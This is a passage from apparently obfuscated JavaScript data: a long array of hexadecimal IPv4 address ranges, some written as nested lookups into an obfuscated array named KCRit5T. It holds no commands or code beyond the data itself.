d794bff],[0x2d795c00,0x2d795fff],[0x2d796000,0x2d7963ff],[0x2d79ac00,0x2d79afff],[0x2d79b000,0x2d79b3ff],[0x2d79d400,0x2d79d4ff],[0x2d79d700,0x2d79d7ff],[0x2d79f000,0x2d79ffff],[0x2d7a0000,0x2d7a1fff],[0x2d7a2000,0x2d7a27ff],[0x2d7a2800,0x2d7a2bff],[0x2d7a3c00,0x2d7a3fff],[0x2d7a4000,0x2d7a5fff],[0x2d7a6000,0x2d7a6fff],[0x2d7a7000,0x2d7a77ff],[0x2d7aa000,0x2d7abfff],[0x2d7ac000,0x2d7acfff],[0x2d7ad000,0x2d7ad7ff],[0x2d7ad800,0x2d7adbff],[0x2d7b1c00,0x2d7b1fff],[0x2d7b2000,0x2d7b27ff],[0x2d7b2c00,0x2d7b2fff],[0x2d7b3000,0x2d7b3fff],[0x2d7b4000,0x2d7b4fff],[0x2d7b5000,0x2d7b57ff],[0x2d7b5800,0x2d7b5bff],[0x2d7b7800,0x2d7b7bff],[0x2d7b8000,0x2d7b87ff],[0x2d7b8800,0x2d7b8bff],[0x2d7b9400,0x2d7b97ff],[0x2d7b9800,0x2d7b9fff],[0x2d7ba400,0x2d7ba7ff],[0x2d7ba800,0x2d7bafff],[0x2d7bb000,0x2d7bb7ff],[0x2d7bb800,0x2d7bbbff],[0x2d7bcc00,0x2d7bcfff],[0x2d7bd400,0x2d7bd7ff],[0x2d7be000,0x2d7bffff],[0x2d7c0000,0x2d7c03ff],[0x2d7c1400,0x2d7c17ff],[0x2d7c1c00,0x2d7c1fff],[0x2d7c2000,0x2d7c27ff],[0x2d7c2c00,0x2d7c2fff],[0x2d7c4400,0x2d7c47ff],[0x2d7c4c00,0x2d7c4fff],[0x2d7c5000,0x2d7c53ff],[0x2d7c6400,0x2d7c67ff],[0x2d7c7c00,0x2d7c7fff],[0x2d7cac00,0x2d7cafff],[0x2d7cb000,0x2d7cb3ff],[0x2d7cd000,0x2d7cd3ff],[0x2d7cf800,0x2d7cfbff],[0x2d7d1000,0x2d7d13ff],[0x2d7d1800,0x2d7d1bff],[0x2d7d2c00,0x2d7d2fff],[0x2d7d3400,0x2d7d37ff],[0x2d7d3800,0x2d7d3bff],[0x2d7d4c00,0x2d7d4fff],[0x2d7d5000,0x2d7d5fff],[0x2d7d6000,0x2d7d67ff],[0x2d7d8800,0x2d7d8bff],[0x2d7e3000,0x2d7e37ff],[0x2d7e6400,0x2d7e67ff],[0x2d7e6c00,0x2d7e6fff],[0x2d7e7000,0x2d7e77ff],[0x2d7e7800,0x2d7e7bff],[0x2d7ed400,0x2d7ed7ff],[0x2d7edc00,0x2d7edfff],[0x2d7f0800,0x2d7f0fff],[0x2d7f7400,0x2d7f77ff],[0x2d7f8000,0x2d7f83ff],[0x2d7f9000,0x2d7f97ff],[0x2d7f9c00,0x2d7f9fff],[0x2d7fd900,0x2d7fd9ff],[0x2d7fdb00,0x2d7fdbff],[0x2d893400,0x2d8934ff],[0x2d89ee10,0x2d89ee1f],[0x2d8ae800,0x2d8aebff],[0x2d951000,0x2d9513ff],[0x2dc30600,0x2dc306ff],[0x2dc3bd00,0x2dc3bdff],[0x2dc3be00,0x2dc3beff],[0x2df80800,0x2df80bff],[0x2df85000,0x2df857ff],[0x2df85800,0x2df85bff],[0x2df86000,0x2df86fff],[0x2df88000,0x2df887ff],[0x2df8cc00,0x2df8cfff],[0x2df8d000,0x2df8dfff],[0x2df8e000,0x2df8ffff],[0x2df90000,0x2df907ff],[0x2df90c00,0x2df90fff],[0x2df91000,0x2df91fff],[0x2df92000,0x2df927ff],[0x2df97000,0x2df973ff],[0x2df9bc00,0x2df9bfff],[0x2df9c000,0x2df9cfff],[0x2df9d000,0x2df9d7ff],[0x2dfa0c00,0x2dfa0fff],[0x2dfa1000,0x2dfa13ff],[0x2dfa1c00,0x2dfa1fff],[0x2dfa2000,0x2dfa27ff],[0x2dfa2800,0x2dfa2bff],[0x2dfa4c00,0x2dfa4fff],[0x2dfa5000,0x2dfa5fff],[0x2dfa6000,0x2dfa63ff],[0x2dfa6800,0x2dfa6fff],[0x2dfa7000,0x2dfa7fff],[0x2dfa8000,0x2dfa8fff],[0x2dfa9000,0x2dfa97ff],[0x2dfa9800,0x2dfa9bff],[0x2dfaa400,0x2dfaa7ff],[0x2dfab400,0x2dfab7ff],[0x2dfab800,0x2dfabfff],[0x2dfac000,0x2dfac3ff],[0x2dfb0000,0x2dfb03ff],[0x2dfb0800,0x2dfb0bff],[0x2dfb1000,0x2dfb17ff],[0x2dfb3400,0x2dfb37ff],[0x2dfb5400,0x2dfb57ff],[0x2dfb5800,0x2dfb5fff],[0x2dfb6000,0x2dfb67ff],[0x2dfb7800,0x2dfb7fff],[0x2dfb8b00,0x2dfb8bff],[0x2dfb8c00,0x2dfb8fff],[0x2dfb9000,0x2dfb9fff],[0x2dfba000,0x2dfbbfff],[0x2dfbc000,0x2dfbdfff],[0x2dfbe000,0x2dfbe3ff],[0x2dfbf200,0x2dfbf3ff],[0x2dfc0000,0x2dfc1fff],[0x2dfc2000,0x2dfc2fff],[0x2dfc3000,0x2dfc33ff],[0x2dfc5400,0x2dfc57ff],[0x2dfc5800,0x2dfc5fff],[0x2dfc6000,0x2dfc7fff],[0x2dfc8000,0x2dfc9fff],[0x2dfca000,0x2dfcafff],[0x2dfcb000,0x2dfcb3ff],[0x2dfcc000,0x2dfcdfff],[0x2dfce000,0x2dfce7ff],[0x2dfce800,0x2dfcebff],[0x2dfd0000,0x2dfd3fff],[0x2dfd4000,0x2dfd4fff],[0x2dfd5000,0x2dfd57ff],[0x2dfd5c00,0x2dfd5fff],[0x2dfd6000,0x2dfd6fff],[0x2dfd7000,0x2dfd77ff],[0x2dfd7800,0x2dfd7bff],[0x2dfd8400,0x2dfd87ff],[0x2dfd8800,0x2dfd8fff],[0x2dfd9000,0x2dfd9fff],[0x2dfda000,0x2dfdbfff],[0x2dfdc000,0x2dfddfff],[0x2dfde000,0x2dfdefff],[0x2dfdf000,0x2dfdf3ff],[0x2dfdf600,0x2dfdf6ff],[0x2dfe0000,0x2dfe0fff],[0x2dfe1000,0x2dfe17ff],[0x2dfe1c00,0x2dfe1fff],[0x2dfe2800,0x2dfe2bff],[0x2dfe3000,0x2dfe3fff],[0x2dfe4000,0x2dfe7fff],[0x2dfe8000,0x2dfebfff],[0x2dfec000,0x2dfedfff],[0x2dfee000,0x2dfee7ff],[0x2dfeec00,0x2dfeefff],[0x2dfef000,0x2dfef3ff],[0x2dfef800,0x2dfefbff],[0x2dff0000,0x2dff3fff],[0x2dff4000,0x2dff5fff],[0x2dff6000,0x2dff6fff],[0x2dff7000,0x2dff77ff],[0x2dff7800,0x2dff7bff],[0x2dff8800,0x2dff8fff],[0x2dff9000,0x2dff9fff],[0x2dffa000,0x2dffbfff],[0x2dffc000,0x2dffdfff],[0x2dffe000,0x2dffefff],[0x2dfff000,0x2dfff7ff],[0x2dfff800,0x2dfffbff],[KCRit5T[KCRit5T[0x28]],KCRit5T[0x7f]],[KCRit5T[KCRit5T[0x29]],KCRit5T[0x80]],[0x2f5c0000,0x2f5fffff],[0x2f600000,0x2f7fffff],[0x31040000,0x31047fff],[0x31048000,0x31048fff],[0x3104a000,0x3104bfff],[0x3104c000,0x3104ffff],[0x31050000,0x3105ffff],[0x31060000,0x3107ffff],[0x31330000,0x31331fff],[0x31333600,0x313337ff],[0x31333800,0x31333fff],[0x31335800,0x31335fff],[0x31336000,0x31337fff],[0x31340000,0x3137ffff],[0x31400000,0x315fffff],[0x31700000,0x3177ffff],[0x31780000,0x317bffff],[0x31800000,0x318000ff],[0x31800200,0x318003ff],[0x31800400,0x318007ff],[0x318c0000,0x318dffff],[0x31980000,0x319bffff],[0x31d00000,0x31d3ffff],[0x31d53c00,0x31d53dff],[0x31d53f00,0x31d53fff],[0x31dc0000,0x31dfffff],[0x31e80000,0x31ebffff],[0x31ef0000,0x31ef3fff],[0x31efc000,0x31efffff],[0x31f6e000,0x31f6ffff],[0x34500000,0x3453ffff],[0x345d7f5c,0x345d7f5f],[0x345d7f60,0x345d7f67],[0x345d7f68,0x345d7f69],[0x34820000,0x3483ffff],[0x36de0000,0x36dfffff],[0x36ef0090,0x36ef009f],[0x36ef00b0,0x36ef00bf],[0x395c6000,0x395c6fff],[0x39b00000,0x39b1ffff],[0x3a0e0000,0x3a0fffff],[0x3a100000,0x3a17ffff],[0x3a180000,0x3a19ffff],[0x3a1e0000,0x3a1fffff],[0x3a200000,0x3a3fffff],[0x3a41e800,0x3a41efff],[0x3a420000,0x3a43ffff],[0x3a44e000,0x3a44ffff],[0x3a520000,0x3a527fff],[0x3a530000,0x3a53ffff],[0x3a574000,0x3a577fff],[0x3a638000,0x3a63ffff],[0x3a640000,0x3a65ffff],[0x3a740000,0x3a77ffff],[0x3a800000,0x3a87ffff],[0x3a900000,0x3a90ffff],[0x3a9a0000,0x3a9bffff],[0x3ac00000,0x3adfffff],[0x3af00000,0x3affffff],[0x3b200000,0x3b3fffff],[0x3b400000,0x3b4fffff],[0x3b500000,0x3b53ffff],[0x3b6b0000,0x3b6bffff],[0x3b6c0000,0x3b6fffff],[0x3b970000,0x3b977fff],[0x3b981000,0x3b981fff],[0x3b982000,0x3b9827ff],[0x3b982f40,0x3b982f5f],[0x3b984000,0x3b984fff],[0x3b987000,0x3b9877ff],[0x3b990400,0x3b9907ff],[0x3b992000,0x3b9923ff],[0x3b993c00,0x3b993fff],[0x3b994000,0x3b9947ff],[0x3b994800,0x3b994bff],[0x3b995c00,0x3b995fff],[0x3b997400,0x3b9977ff],[0x3b998800,0x3b998bff],[0x3b999800,0x3b999bff],[0x3b99a400,0x3b99a7ff],[0x3b99a800,0x3b99afff],[0x3b99b000,0x3b99bfff],[0x3b99c000,0x3b99c3ff],[0x3b9b0000,0x3b9bffff],[0x3bac0000,0x3bafffff],[0x3bbf0000,0x3bbf7fff],[0x3bc00000,0x3bffffff],[0x3c000000,0x3c1fffff],[0x3c370000,0x3c37ffff],[0x3c3f0000,0x3c3fffff],[0x3ca00000,0x3cbfffff],[0x3cc20000,0x3cc3ffff],[0x3cc80000,0x3cc87fff],[0x3cc88000,0x3cc89fff],[0x3cc8c000,0x3cc8ffff],[0x3cc90000,0x3cc9ffff],[0x3cca0000,0x3ccbffff],[0x3ccc0000,0x3ccfffff],[0x3cd00000,0x3cdfffff],[0x3ce80000,0x3ce9ffff],[0x3ceb0000,0x3cebffff],[0x3cf58000,0x3cf5ffff],[0x3cf70000,0x3cf73fff],[0x3cf74000,0x3cf75fff],[0x3cf76000,0x3cf767ff],[0x3cf76800,0x3cf7683f],[0x3cf76840,0x3cf7684f],[0x3cf76850,0x3cf76853],[KCRit5T[KCRit5T[0x82]],KCRit5T[0x81]],[0x3cf76856,0x3cf76857],[0x3cf76858,0x3cf7685f],[0x3cf76860,0x3cf7687f],[0x3cf76880,0x3cf768ff],[0x3cf76900,0x3cf769ff],[0x3cf76a00,0x3cf76bff],[0x3cf76c00,0x3cf76fff],[0x3cf77000,0x3cf77fff],[0x3cf78000,0x3cf7ffff],[0x3cfc0000,0x3cfcffff],[0x3cfd8000,0x3cfdffff],[0x3cff0000,0x3cffffff],[0x3d045000,0x3d045fff],[0x3d04b000,0x3d04bfff],[0x3d08a000,0x3d08afff],[0x3d0ed400,0x3d0ed7ff],[0x3d0ed800,0x3d0edfff],[0x3d0ef000,0x3d0ef7ff],[0x3d1c0000,0x3d1c7fff],[0x3d1cd400,0x3d1cd4ff],[0x3d1d8000,0x3d1dbfff],[0x3d1dc000,0x3d1ddfff],[0x3d1de000,0x3d1defff],[0x3d2d8000,0x3d2dbfff],[0x3d2de000,0x3d2defff],[0x3d2f8000,0x3d2fbfff],[0x3d300000,0x3d37ffff],[0x3d3d4500,0x3d3d45ff],[0x3d57c000,0x3d57ffff],[0x3d6ef100,0x3d6ef1ff],[0x3d800000,0x3d8fffff],[0x3d900000,0x3d93ffff],[0x3d940000,0x3d94ffff],[0x3d950000,0x3d953fff],[0x3d954000,0x3d9547ff],[0x3d954800,0x3d95483f],[0x3d954840,0x3d95484f],[0x3d954850,0x3d954853],[0x3d954854,0x3d954855],[KCRit5T[KCRit5T[0x84]],KCRit5T[0x83]],[0x3d954858,0x3d95485f],[0x3d954860,0x3d95487f],[0x3d954880,0x3d9548ff],[0x3d954900,0x3d9549ff],[0x3d954a00,0x3d954bff],[0x3d954c00,0x3d954fff],[0x3d955000,0x3d955fff],[0x3d956000,0x3d957fff],[0x3d958000,0x3d95ffff],[0x3d960000,0x3d97ffff],[0x3d980000,0x3d9fffff],[0x3da00000,0x3dbfffff],[0x3de80000,0x3debffff],[0x3dec0000,0x3dedffff],[0x3df00000,0x3df3ffff],[0x3dfb63b8,0x3dfb63bf],[0x3eea0000,0x3eeaffff],[0x3f8c0000,0x3f8c00ff],[0x3f8c0300,0x3f8c03ff],[0x3f8c0400,0x3f8c07ff],[0x3f8c0d00,0x3f8c0dff],[0x3fdcc3ce,0x3fdcc3cf],[0x3fdcca84,0x3fdcca85],[0x3fddc078,0x3fddc07f],[0x3fddc148,0x3fddc14f],[0x3ff62e40,0x3ff62e7f],[0x40ebe3a0,0x40ebe3a7],[0x40ebe698,0x40ebe69b],[0x41373cb8,0x41373cbb],[0x4266f000,0x4266f7ff],[0x4266f800,0x4266fbff],[0x4266fc00,0x4266fcff],[0x4266fe00,0x4266ffff],[KCRit5T[KCRit5T[0x86]],KCRit5T[0x85]],[0x42779500,0x427795ff],[0x43c798a0,0x43c798af],[0x43c79af8,0x43c79aff],[0x43c79c40,0x43c79c47],[0x43c79d90,0x43c79d97],[0x43c79ea4,0x43c79ea7],[0x43c79fe0,0x43c79fe3],[0x43dc8990,0x43dc899f],[0x43dc9e18,0x43dc9e1f],[0x444f0000,0x444f3fff],[0x45555d00,0x45555dff],[0x45a36800,0x45a368ff],[0x45a36a00,0x45a36aff],[0x45a37b00,0x45a37bff],[0x45ae7b88,0x45ae7b8f],[0x45e6c000,0x45e6ffff],[0x45e78000,0x45e7bfff],[0x45eac000,0x45eaffff],[0x45eb8000,0x45ebbfff],[0x4783c000,0x4783ffff],[0x47840000,0x47843fff],[0x47884000,0x47887fff],[0x47890000,0x47893fff],[KCRit5T[KCRit5T[0x88]],KCRit5T[0x87]],[0x4a7a1902,0x4a7a1903],[0x4a7a1904,0x4a7a1907],[0x4a7a1908,0x4a7a190f],[0x4a7a1910,0x4a7a191f],[0x4a7a1920,0x4a7a193f],[0x4a7a1940,0x4a7a197f],[0x4a7a1980,0x4a7a19ff],[0x4a7a1b00,0x4a7a1bff],[0x51440000,0x5147ffff],[0x51ad1200,0x51ad13ff],[0x51ad1400,0x51ad17ff],[0x51ad1c00,0x51ad1cff],[0x529c0000,0x529dffff],[0x55d1d900,0x55d1d9ff],[0x57fecf00,0x57fecfff],[0x591e7ca0,0x591e7ca3],[0x5be91100,0x5be911ff],[0x5bea2400,0x5bea24ff],[0x5bee9400,0x5bee95ff],[0x5d716d08,0x5d716d0f],[0x5d716d18,0x5d716d1f],[0x5d716d68,0x5d716d6f],[0x5d716d88,0x5d716d8f],[0x5d716d98,0x5d716d9f],[0x5d716de8,0x5d716def],[0x5db70e00,0x5db70eff],[0x5db71200,0x5db712ff],[0x5ebf0000,0x5ebf7fff],[0x5ee7ce00,0x5ee7ceff],[KCRit5T[KCRit5T[0x8a]],KCRit5T[0x89]],[KCRit5T[KCRit5T[0x8c]],KCRit5T[0x8b]],[0x627c8e70,0x627c8e73],[0x627c8e80,0x627c8e8f],[0x65000000,0x650003ff],[0x65010000,0x650103ff],[0x6502ac00,0x6502afff],[0x65040000,0x6507ffff],[0x65100000,0x651fffff],[0x65218000,0x6521ffff],[0x65220000,0x6523ffff],[0x65240000,0x65243fff],[0x65244000,0x65245fff],[0x65248000,0x6524ffff],[0x65250000,0x6525ffff],[0x65260000,0x6527ffff],[0x65280000,0x652bffff],[0x65300000,0x6531ffff],[0x65320800,0x65320fff],[0x65323800,0x65323bff],[0x65340000,0x6534ffff],[0x65356400,0x653567ff],[0x65360000,0x6536ffff],[0x65371500,0x653715ff],[0x6537e000,0x6537e7ff],[0x65400000,0x6547ffff],[0x65480000,0x654bffff],[0x654c0000,0x654dffff],[0x654e0000,0x654e03ff],[0x654e2000,0x654e3fff],[0x65500000,0x655fffff],[0x65600000,0x656007ff],[0x65600800,0x65600bff],[0x65601000,0x65601fff],[0x65608000,0x6560ffff],[0x65636000,0x65637fff],[0x65654000,0x65655fff],[0x65656400,0x656564ff],[0x65656600,0x656567ff],[0x65656800,0x65656fff],[0x65657000,0x65657fff],[0x65664000,0x65665fff],[0x65666400,0x656665ff],[0x65666600,0x656666ff],[0x65666800,0x65666fff],[0x65667000,0x65667fff],[0x65680000,0x656bffff],[0x656e4000,0x656e5fff],[0x656e6000,0x656e6fff],[0x656e7400,0x656e77ff],[0x656e7800,0x656e7fff],[0x65780000,0x657bffff],[0x657c0000,0x657dffff],[0x657e0000,0x657effff],[0x65800000,0x658003ff],[0x65800800,0x65800fff],[0x65801000,0x65801fff],[0x65802000,0x65803fff],[0x65810000,0x6581ffff],[0x65820000,0x6583ffff],[0x65840000,0x6587ffff],[0x65900000,0x659fffff],[0x65c00000,0x65c3ffff],[0x65c40000,0x65c5ffff],[0x65c60000,0x65c67fff],[0x65c68000,0x65c6bfff],[0x65c6c000,0x65c6c3ff],[0x65c6c400,0x65c6c5ff],[0x65c6c800,0x65c6cfff],[0x65c6d000,0x65c6dfff],[0x65c6e000,0x65c6ffff],[0x65c70000,0x65c7ffff],[0x65c80000,0x65c9ffff],[0x65cb8000,0x65cb9fff],[0x65cba000,0x65cba7ff],[0x65cbac00,0x65cbafff],[0x65cbb000,0x65cbbfff],[0x65cc0000,0x65cfffff],[0x65e00000,0x65e7ffff],[0x65e80000,0x65e9ffff],[0x65ea4000,0x65ea47ff],[0x65ea4c00,0x65ea4fff],[0x65ea5000,0x65ea5fff],[0x65ea6000,0x65ea7fff],[0x65ec0000,0x65efffff],[0x65f00000,0x65f7ffff],[0x65f80000,0x65f9ffff],[0x65fb0000,0x65fb03ff],[0x65fb0800,0x65fb0fff],[0x65fb1000,0x65fb1fff],[0x65fb2000,0x65fb3fff],[0x65fb4000,0x65fb4fff],[0x65fb5000,0x65fb57ff],[0x65fb5800,0x65fb5bff],[0x65fb5c00,0x65fb5dff],[0x65fb5e00,0x65fb5eff],[0x65fb6000,0x65fb7fff],[0x65fb8000,0x65fbffff],[0x65fc0000,0x65fdffff],[0x65fe0000,0x65feffff],[0x67010800,0x67010bff],[0x67011400,0x670117ff],[0x67011800,0x67011bff],[0x67014800,0x67014bff],[0x67015800,0x67015bff],[0x6701a800,0x6701abff],[0x67026c00,0x67026fff],[0x67029c00,0x67029fff],[0x6702a400,0x6702a7ff],[0x6702bc00,0x6702bdff],[0x6702c800,0x6702cfff],[0x6702d000,0x6702d7ff],[0x67035400,0x670357ff],[0x67035800,0x67035fff],[0x67036000,0x67037fff],[0x67038000,0x67038fff],[0x67039400,0x670397ff],[0x67039800,0x67039fff],[0x67043800,0x67043bff],[0x6704a800,0x6704abff],[0x6704b800,0x6704bbff],[0x6704e000,0x6704e3ff],[0x67052400,0x670527ff],[0x67053400,0x670537ff],[0x67053800,0x67053bff],[0x67059800,0x67059bff],[0x6705a800,0x6705abff],[0x6705c000,0x6705c3ff],[0x6705fc00,0x6705ffff],[0x67064c00,0x67064fff],[0x67066c00,0x67066fff],[0x6706dc00,0x6706dfff],[0x6706e400,0x6706e7ff],[0x67071c00,0x67071fff],[0x67078c00,0x67078fff],[0x6707d400,0x6707d7ff],[0x6707d800,0x6707dfff],[0x67080000,0x670807ff],[0x67080800,0x67080bff],[0x67082000,0x670823ff],[0x67083400,0x670837ff],[0x67084400,0x670847ff],[0x67086c00,0x67086fff],[0x67089c00,0x67089fff],[0x6708c800,0x6708cfff],[0x6708dc00,0x6708dfff],[0x67090800,0x67090bff],[0x67091800,0x67091bff],[0x67096c00,0x67096fff],[0x67099800,0x67099bff],[0x6709f800,0x6709ffff],[0x670a0000,0x670a03ff],[0x670a1000,0x670a13ff],[0x670a5400,0x670a57ff],[0x670a8c00,0x670a8fff],[0x670b1000,0x670b13ff],[0x670ba800,0x670babff],[0x670bb400,0x670bb7ff],[0x670c2000,0x670c23ff],[0x670c5c00,0x670c5fff],[0x670c6200,0x670c63ff],[0x670c8800,0x670c8bff],[0x670cb800,0x670cbbff],[0x670ce800,0x670cebff],[0x670d0c00,0x670d0fff],[0x670d7c00,0x670d7fff],[0x670d9000,0x670d93ff],[0x670dc400,0x670dc7ff],[0x670df400,0x670df7ff],[0x670e5400,0x670e57ff],[0x670e6400,0x670e67ff],[0x670e8400,0x670e87ff],[0x670e8800,0x670e8bff],[0x670e9c00,0x670e9fff],[0x670ef000,0x670ef3ff],[0x670f0400,0x670f07ff],[0x670f0800,0x670f0bff],[0x670f1000,0x670f13ff],[0x670f6000,0x670f63ff],[0x670fc800,0x670fcbff],[0x67103400,0x671037ff],[0x67105000,0x671057ff],[0x67105800,0x67105bff],[0x67106c00,0x67106fff],[0x67107c00,0x67107fff],[0x67110d00,0x67110dff],[0x67110e00,0x67110eff],[0x67112800,0x67112bff],[0x67114000,0x671143ff],[0x67117800,0x67117bff],[0x67118800,0x67118bff],[0x6711a000,0x6711a3ff],[0x6711cc00,0x6711cfff],[0x6711e400,0x6711e7ff],[0x6712ba00,0x6712bbff],[0x6712c000,0x6712c3ff],[0x6712d000,0x6712d7ff],[0x6712e000,0x6712e3ff],[0x67130c00,0x67130fff],[0x67132800,0x67132fff],[0x67134000,0x671347ff],[0x67134800,0x67134bff],[0x6713e800,0x6713ebff],[0x67140c00,0x67140fff],[0x67142000,0x671423ff],[0x67142c00,0x67142fff],[0x67144400,0x671447ff],[0x67147000,0x671473ff],[0x67148000,0x671483ff],[0x6714a000,0x6714a3ff],[0x6714f800,0x6714fbff],[0x67156200,0x671563ff],[0x67156600,0x671567ff],[0x67157000,0x671577ff],[0x67158800,0x671589ff],[0x67158c00,0x67158fff],[0x6715b000,0x6715b3ff],[0x6715d000,0x6715d3ff],[0x6715f000,0x6715f3ff],[0x67160000,0x67163fff],[0x67164000,0x67165fff],[0x67166400,0x671667ff],[0x67166800,0x67166fff],[0x67167000,0x67167fff],[0x6716bc00,0x6716bfff],[0x6716e400,0x6716e7ff],[0x6716fc00,0x6716ffff],[0x67170800,0x67170bff],[0x67173800,0x67173bff],[0x6717a000,0x6717a7ff],[0x6717b000,0x6717b3ff],[0x6717e400,0x6717e7ff],[0x67181800,0x67181bff],[0x67187400,0x671877ff],[0x67188000,0x671883ff],[0x67189000,0x671893ff],[0x6718b000,0x6718b3ff],[0x6718b800,0x6718bbff],[0x6718dc00,0x6718dfff],[0x6718e400,0x6718e7ff],[0x6718fc00,0x6718ffff],[0x67190800,0x671909ff],[0x67191400,0x671917ff],[0x67191800,0x67191fff],[0x67192000,0x671927ff],[0x67192800,0x67192bff],[0x67193000,0x671933ff],[0x67194000,0x671947ff],[0x67199400,0x671997ff],[0x67199c00,0x67199fff],[0x6719d800,0x6719dbff],[0x671a0000,0x671a03ff],[0x671a4000,0x671a43ff],[0x671a4c00,0x671a4fff],[0x671a8400,0x671a87ff],[0x671a9c00,0x671a9fff],[0x671aa000,0x671aa3ff],[0x671ae400,0x671ae7ff],[0x671af000,0x671af3ff],[0x671b0400,0x671b07ff],[0x671b0c00,0x671b0fff],[0x671b1800,0x671b1bff],[0x671b3800,0x671b3bff],[0x671b6000,0x671b63ff],[0x671bd400,0x671bd7ff],[0x671bf000,0x671bf3ff],[0x671c0400,0x671c07ff],[0x671c0800,0x671c0bff],[0x671cb800,0x671cbbff],[0x671ccc00,0x671ccfff],[0x671cd400,0x671cd7ff],[0x671d1000,0x671d13ff],[0x671d1800,0x671d19ff],[0x671d1d00,0x671d1dff],[0x671d8000,0x671d87ff],[0x671d8800,0x671d8bff],[0x671dec00,0x671dedff],[0x671e1400,0x671e17ff],[0x671e6000,0x671e63ff],[0x671e6800,0x671e6bff],[0x671e9400,0x671e97ff],[0x671ec800,0x671ecbff],[0x671ee400,0x671ee7ff],[0x671eec00,0x671eefff],[0x671f0000,0x671f03ff],[0x671f3000,0x671f3fff],[0x671f4000,0x671f47ff],[0x671f9400,0x671f97ff],[0x671fa000,0x671fa3ff],[0x671fa800,0x671fabff],[0x671fc800,0x671fcbff],[0x671fec00,0x671fefff],[0x671ff200,0x671ff3ff],[0x67200000,0x67201fff],[0x67203000,0x67203fff],[0x67204000,0x67207fff],[0x67208000,0x6720ffff],[0x67210000,0x6721ffff],[0x67220000,0x6722ffff],[0x67230000,0x67231fff],[0x67232000,0x67232fff],[0x67233000,0x672333ff],[0x67236800,0x67236bff],[0x67237400,0x672375ff],[0x67237600,0x6723763f],[0x67237640,0x6723764f],[0x67237658,0x6723765f],[0x67237660,0x6723767f],[0x67237680,0x672376ff],[0x67237700,0x672377ff],[0x6723b400,0x6723b7ff],[0x6723dc00,0x6723dfff],[0x67241c00,0x67241fff],[0x67242400,0x672427ff],[0x67243800,0x67243fff],[0x67244000,0x672443ff],[0x67244800,0x67244bff],[0x67246000,0x672463ff],[0x67248400,0x672487ff],[0x67248800,0x67248bff],[0x6724a000,0x6724bfff],[0x6724c000,0x6724dfff],[0x6724e000,0x6724efff],[0x6724f000,0x6724f7ff],[0x67250c00,0x67250fff],[0x67251000,0x672513ff],[0x67251800,0x67251bff],[0x67252c00,0x67252fff],[0x67253400,0x672537ff],[0x67253800,0x67253bff],[0x67254800,0x67254bff],[0x67256400,0x672567ff],[0x67256800,0x67256bff],[0x67258800,0x67258fff],[0x67259000,0x67259fff],[0x6725a000,0x6725a7ff],[0x6725ac00,0x6725afff],[0x6725b000,0x6725b3ff],[0x6725bc00,0x6725bfff],[0x6725d000,0x6725dfff],[0x6725fc00,0x6725ffff],[0x67260000,0x672603ff],[0x67262000,0x672623ff],[0x67262800,0x67262fff],[0x67263800,0x67263bff],[0x67264c00,0x67264fff],[0x67265400,0x672657ff],[0x67265c00,0x67265fff],[0x67266000,0x672663ff],[0x67267400,0x672677ff],[0x67268400,0x672687ff],[0x67268c00,0x67268fff],[0x6726e000,0x6726e7ff],[0x6726e800,0x6726ebff],[0x6726fc00,0x6726fdff],[0x67274000,0x672743ff],[0x67275800,0x67275bff],[0x67276400,0x672767ff],[0x67276800,0x67276bff],[0x6727a000,0x6727bfff],[0x6727c800,0x6727cfff],[0x6727d000,0x6727dfff],[0x6727e000,0x6727e7ff],[0x6727e800,0x6727ebff],[0x67280c00,0x67280fff],[0x67281000,0x67281fff],[0x67282000,0x67282fff],[0x67285800,0x67285bff],[0x67289e00,0x67289fff],[0x6728ae00,0x6728afff],[0x6728c000,0x6728c3ff],[0x6728d400,0x6728d7ff],[0x6728dc00,0x6728dfff],[0x6728e400,0x6728e7ff],[0x6728e800,0x6728efff],[0x6728f000,0x6728ffff],[0x67290000,0x672903ff],[0x67291000,0x672913ff],[0x67293400,0x672937ff],[0x67297400,0x672977ff],[0x67298c00,0x67298fff],[0x67299400,0x672997ff],[0x67299800,0x67299bff],[0x6729a000,0x6729a7ff],[0x6729dc00,0x6729dfff],[0x6729e000,0x6729e7ff],[0x6729e800,0x6729ebff],[0x672a0800,0x672a0bff],[0x672a1800,0x672a1bff],[0x672a1c00,0x672a1dff],[0x672a2000,0x672a23ff],[0x672a4000,0x672a47ff],[0x672a4c00,0x672a4fff],[0x672a6800,0x672a6bff],[0x672ae800,0x672aebff],[0x672b1000,0x672b13ff],[0x672b6000,0x672b67ff],[0x672b6800,0x672b6bff],[0x672b7c00,0x672b7fff],[0x672b8400,0x672b87ff],[0x672bb800,0x672bbbff],[0x672bc000,0x672bc7ff],[0x672bd000,0x672bd3ff],[0x672bdc00,0x672bdfff],[0x672be000,0x672be3ff],[0x672bf000,0x672bf3ff],[0x672c3800,0x672c3bff],[0x672c5000,0x672c53ff],[0x672c7800,0x672c7fff],[0x672c8400,0x672c87ff],[0x672c9000,0x672c93ff],[0x672ca800,0x672cabff],[0x672cb000,0x672cbfff],[0x672cc000,0x672ccfff],[0x672ce000,0x672ce3ff],[0x672cec00,0x672cefff],[0x672cf000,0x672cffff],[0x672d0000,0x672d3fff],[0x672d4800,0x672d4fff],[0x672d5000,0x672d5fff],[0x672d6000,0x672d7fff],[0x672d8000,0x672dbfff],[0x672dc000,0x672ddfff],[0x672de000,0x672de3ff],[0x672df800,0x672dfbff],[0x672e0000,0x672e03ff],[0x672e0c00,0x672e0fff],[0x672e1000,0x672e1fff],[0x672e2000,0x672e3fff],[0x672e4000,0x672e7fff],[0x672e8000,0x672e87ff],[0x672e8800,0x672e8bff],[0x672e9800,0x672e9fff],[0x672ea000,0x672eafff],[0x672eb000,0x672eb7ff],[0x672ef400,0x672ef7ff],[0x672ef800,0x672efbff],[0x672f0400,0x672f07ff],[0x672f1400,0x672f17ff],[0x672f2400,0x672f27ff],[0x672f2800,0x672f2bff],[0x672f3000,0x672f33ff],[0x672f5000,0x672f53ff],[0x672f6000,0x672f63ff],[0x672f6c00,0x672f6fff],[0x672f7400,0x672f77ff],[0x672f7800,0x672f7bff],[0x672f8800,0x672f8fff],[0x672fd400,0x672fd7ff],[0x67303400,0x673037ff],[0x67305c00,0x67305fff],[0x67309400,0x673097ff],[0x67309800,0x67309fff],[0x6730ca00,0x6730cbff],[0x6730d800,0x6730dfff],[0x6730e000,0x6730efff],[0x6730f000,0x6730f7ff],[0x67310c00,0x67310fff],[0x67311400,0x673117ff],[0x67314800,0x67314fff],[0x67316000,0x673163ff],[0x67316c00,0x67316fff],[0x6731b000,0x6731b7ff],[0x6731c400,0x6731c7ff],[0x67320070,0x67320071],[0x67322400,0x673227ff],[